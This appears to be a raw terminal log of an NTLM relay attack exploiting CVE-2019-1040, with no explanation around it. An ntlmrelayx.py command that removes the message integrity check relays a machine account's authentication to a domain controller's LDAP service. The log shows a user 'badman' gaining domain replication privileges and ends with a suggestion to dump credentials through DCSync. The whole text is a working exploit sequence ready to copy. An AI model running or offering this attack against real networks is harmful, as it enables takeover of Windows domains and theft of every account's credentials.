 (venv) root@kali:~/cody/cve-2019-1040# ntlmrelayx.py -t ldap://masterdc.fb.com --remove-mic -smb2support --escalate-user badman
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] SMBD-Thread-3: Received connection from 10.0.83.94, attacking target ldap://masterdc.fb.com
[*] Authenticating against ldap://masterdc.fb.com as FB\TEST2K12$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-5: Received connection from 10.0.83.94, attacking target ldap://masterdc.fb.com
[-] Authenticating against ldap://masterdc.fb.com as \ FAILED
[*] SMBD-Thread-6: Received connection from 10.0.83.94, attacking target ldap://masterdc.fb.com
[-] Authenticating against ldap://masterdc.fb.com as \ FAILED
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User badman now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20190615-163502.restore